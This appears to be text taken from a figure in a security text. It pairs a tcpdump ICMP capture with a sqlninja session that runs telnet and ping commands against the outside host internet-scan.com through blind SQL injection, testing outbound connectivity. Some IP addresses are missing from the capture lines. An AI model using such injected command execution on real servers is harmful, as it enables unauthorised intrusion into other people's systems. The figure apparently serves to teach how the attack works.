 $ sudo tcpdump -nnvXSs 0 -c2 icmp
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 65535 bytes
04:47:52.375090 IP (tos 0x0, ttl 113, id 3930, offset 0, flags [none], proto ICMP (1), length 60)
> 38: ICMP echo request, id 512, seq 9085, length 40
0x0000: 4500 003c 0f5a 0000 7101 8008 ad0e 3a16 E..<.Z..q.....:.
0x0010: 607e 72bc 0800 27df 0200 237d 6162 6364 `~r...'...#}abcd
0x0020: 6566 6768 696a 6b6c 6d6e 6f70 7172 7374 efghijklmnopqrst
0x0030: 7576 7761 6263 6465 6667 6869 uvwabcdefghi
04:47:52.375175 IP (tos 0x0, ttl 64, id 4393, offset 0, flags [none], proto ICMP (1), length 60)
.88 > : ICMP echo reply, id 512, seq 9085, length 40
0x0000: 4500 003c 1129 0000 4001 af39 607e 72bc E..<.)..@..9`~r.
0x0010: ad0e 3a16 0000 2fdf 0200 237d 6162 6364 ..:.../...#}abcd
0x0020: 6566 6768 696a 6b6c 6d6e 6f70 7172 7374 efghijklmnopqrst
0x0030: 7576 7761 6263 6465 6667 6869 uvwabcdefghi
2 packets captured
2 packets received by filter
0 packets dropped by kernel
Attacker
~/sql/sqlninja-0.2.999-alpha1$ sudo ./sqlninja -f sql.conf -m c
Sqlninja rel. 0.2.999-alpha1 <http://sqlninja.sf.net>
(C) 2006-2013 icesurfer & nico
[+] Parsing sql.conf...
[+] Loading extraction module: lib/getdata_time.pl
[+] Port 80. Assuming cleartext
[+] Target is:
[+] Starting blind command mode. Use "exit" to be dropped back to your shell.
> telnet internet-scan.com:999
[+] Command has been sent and executed
> telnet internet-scan.com 999
[+] Command has been sent and executed
> ping internet-scan.com
[+] Command has been sent and executed
>
Victim